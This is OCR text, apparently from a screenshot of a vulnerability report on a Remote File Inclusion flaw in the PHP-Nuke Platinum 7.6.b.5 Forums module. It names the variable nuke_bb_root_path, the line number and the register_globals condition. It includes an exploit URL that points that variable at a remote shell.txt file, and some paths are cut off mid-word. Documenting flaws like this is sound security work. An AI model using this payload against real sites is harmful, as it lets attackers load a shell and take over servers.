
Vulnerability Type: Remote File 
Inclusion

Vulnerable file: /Platinum 7.6.b.5 
Php_Nuke_Fusion/public_html/modules/Forums/fa
Exploit URL: http://localhost/Platinum 
7.6.b.5 
Php_Nuke_Fusion/public_html/modules/Forums/f
nuke_bb_root_path=http://localhost/shell.txt?
Method: get

Register_globals: On

Vulnerable variable: nuke_bb_root_path

Line number: 24

Lines:

---------------------------------------
-------

$phpbb_root_path = 'modules/Forums/';
